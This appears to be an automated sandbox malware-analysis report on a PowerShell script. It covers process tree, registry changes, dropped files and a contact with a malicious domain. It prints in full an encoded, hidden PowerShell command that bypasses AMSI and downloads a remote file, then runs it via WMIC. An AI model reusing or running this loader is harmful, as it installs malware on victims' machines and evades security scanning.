| File name: | test_script.ps1 |
| Full analysis: | https://app.any.run/tasks/a5168f4a-887e-4b06-b195-0e9ffb6faf5b |
| Verdict: | Malicious activity |
| Analysis date: | December 02, 2019, 21:45:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | C9697407467363FA7BDF77D72C152870 |
| SHA1: | 4DFAC1B0FEB0A87FD0CA33643843DE16DDE4C5BB |
| SHA256: | AB124E4F4AE086BA0EA124E2ABD1E19BBF34B69222B6D4285BF457CA8F9AA62D |
| SSDEEP: | 48:HL7Ht9SEi1Xr70i9x9WI1RFi+ckrjpRqusHf2If8A+hyt0hUG:HLL3SEkr31j1/bfpRqu+Ohyt0hUG |
MALICIOUS
No malicious indicators.SUSPICIOUS

PowerShell script executed
- powershell.exe (PID: 1560)
Application launched itself
- powershell.exe (PID: 1560)
Creates files in the user directory
- powershell.exe (PID: 1560)
- powershell.exe (PID: 3980)
Uses WMIC.EXE to create a new process
- powershell.exe (PID: 3980)
Executes PowerShell scripts
- powershell.exe (PID: 1560)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
41
Monitored processes
3
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 332 | "C:\Windows\System32\Wbem\WMIC.exe" process call create C:\Users\admin\AppData\LocalLow\9qC4lZpR.tmp | C:\Windows\System32\Wbem\WMIC.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1560 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "-file" "C:\Users\admin\AppData\Local\Temp\test_script.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3980 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noni -enc dAByAHkAewAkAGwASQBsADEAbABsAGwASQA9AFsAUgBlAGYAXQAuAEEAcwBzAGUAbQBiAGwAeQA7ACQASQBsAGwAbABsADEAPQAkAGwASQBsADEAbABsAGwASQAuAEcAZQB0AFQAeQBwAGUAKABbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJAC4ARwBlAHQAUwB0AHIAaQBuAGcAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAVQAzAGwAegBkAEcAVgB0AEwAawAxAGgAYgBtAEYAbgBaAFcAMQBsAGIAbgBRAHUAUQBYAFYAMABiADIAMQBoAGQARwBsAHYAYgBpADUAQgBiAFgATgBwAFYAWABSAHAAYgBIAE0APQAnACkAKQApADsAJABJADEAMQAxADEAMQBJAEkAPQAkAEkAbABsAGwAbAAxAC4ARwBlAHQARgBpAGUAbABkACgAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAnAFkAVwAxAHoAYQBVAGwAdQBhAFgAUgBHAFkAVwBsAHMAWgBXAFEAPQAnACkAKQAsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkAOwAkAEkAMQAxADEAMQAxAEkASQAuAFMAZQB0AFYAYQBsAHUAZQAoACQAbgB1AGwAbAAsACQAdAByAHUAZQApADsAfQBjAGEAdABjAGgAewB9ADsAJABsAEkAbABJAGwAbAA9ACIAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQBcAEEAcABwAEQAYQB0AGEAXABMAG8AYwBhAGwATABvAHcAXAAkACgALQBqAG8AaQBuACgAKAA0ADgALgAuADUANwApACsAKAA2ADUALgAuADkAMAApACsAKAA5ADcALgAuADEAMgAyACkAfABHAGUAdAAtAFIAYQBuAGQAbwBtACAALQBDAG8AdQBuAHQAIAA4AHwAJQB7AFsAYwBoAGEAcgBdACQAXwB9ACkAKQAuAHQAbQBwACIAOwAkAGwASQBJAGwAbABJAGwAMQAxAEkASQBsAD0AJwBoAHQAdABwAHMAOgAvAC8AdABvAHIAYwBoAGwAaQBmAGUANAB1AC4AYwBvAG0ALwBBAG4AYQB0AGkAcgBhAC0AZQBhAHIAbgBmAHUAbAAtADUANQA1ADgALwA4ADcANAA0AC0AMwAzADMANQAtADYAOQA5ADgAPwBaAHYAeQA9AEgAaQBzAHQAcgBpAG8AJgBTAHUAbABmAG8AbgB5AGwAcwA9ADcAOAAxADUAJwA7AFsAVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJwBKAEcATgBzAGEAVAAwAG8AVABtAFYAMwBMAFUAOQBpAGEAbQBWAGoAZABDAEIATwBaAFgAUQB1AFYAMgBWAGkAUQAyAHgAcABaAFcANQAwAEsAVABzAGsAWQAyAHgAcABMAGsAaABsAFkAVwBSAGwAYwBuAE4AYgBKADEAVgB6AFoAWABJAHQAUQBXAGQAbABiAG4AUQBuAFgAVAAwAG4AUgBsAHAAVwBTAGoAUgBpAE4ARQAxAFMAUwAyAFUAMwBZAGsATgBVAFEAaQBjADcASgBHAE4AcwBhAFMANQBFAGIAMwBkAHUAYgBHADkAaABaAEUAWgBwAGIARwBVAG8ASgBHAHgASgBTAFcAeABzAFMAVwB3AHgATQBVAGwASgBiAEMAdwBrAGIARQBsAHMAUwBXAHgAcwBLAFQAcwA9ACcAKQApAHwAaQBlAHgAOwB3AGgAaQBsAGUAKAAkAHQAcgB1AGUAKQB7AHQAcgB5AHsAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ARgBpAGwAZQBQAGEAdABoACAAIgB3AG0AaQBjACIAIAAtAEEAcgBnAHUAbQBlAG4AdABMAGkAcwB0ACAAIgBwAHIAbwBjAGUAcwBzACAAYwBhAGwAbAAgAGMAcgBlAGEAdABlACAAJABsAEkAbABJAGwAbAAiACAALQBWAGUAcgBiACAAUgB1AG4AYQBzACAALQBXAGkAbgBkAG8AdwBTAHQAeQBsAGUAIABIAGkAZABkAGUAbgA7AH0AYwBhAHQAYwBoAHsAYwBvAG4AdABpAG4AdQBlADsAfQA7AGIAcgBlAGEAawA7AH0AOwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
531
Read events
401
Write events
130
Delete events
0
Modification events
| (PID) Process: | (1560) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3980) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1560) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1560) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3980) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3980) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3980) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3980) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3980) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3980) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
4
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1560 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7URRWSWY87D4A3XAAQAY.temp | — | |
MD5:— | SHA256:— | |||
| 3980 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\W5LV8BG9RF61CS2X4JW9.temp | — | |
MD5:— | SHA256:— | |||
| 1560 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39b57f.TMP | binary | |
MD5:— | SHA256:— | |||
| 1560 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3980 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39b8ac.TMP | binary | |
MD5:— | SHA256:— | |||
| 3980 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
3
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3980 | powershell.exe | 46.101.140.152:443 | torchlife4u.com | Digital Ocean, Inc. | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
torchlife4u.com |
| malicious |
dns.msftncsi.com |
| shared |